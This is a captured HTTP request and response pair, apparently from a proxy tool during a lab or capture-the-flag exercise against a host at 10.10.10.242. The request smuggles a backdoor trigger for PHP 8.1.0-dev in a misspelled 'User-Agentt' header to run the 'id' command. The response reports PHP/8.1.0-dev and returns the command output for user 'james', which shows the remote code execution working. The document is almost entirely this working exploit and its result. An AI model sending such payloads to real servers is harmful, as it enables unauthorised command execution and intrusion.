 Raw Headers Hex
1 GET / HTTP/1.1
2 Host: 10.10.10.242
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 User-Agentt: zerodiumsystem("id");
10 Cache-Control: max-age=0
11
12
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Fri, 28 May 2021 09:32:34 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 X-Powered-By: PHP/8.1.0-dev
5 Vary: Accept-Encoding
6 Content-Length: 5866
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 uid=1000(james) gid=1000(james) groups=1000(james)
11 <!DOCTYPE html>
12 <html lang="en" >
13
14 <head>
15
16 <meta charset="UTF-8">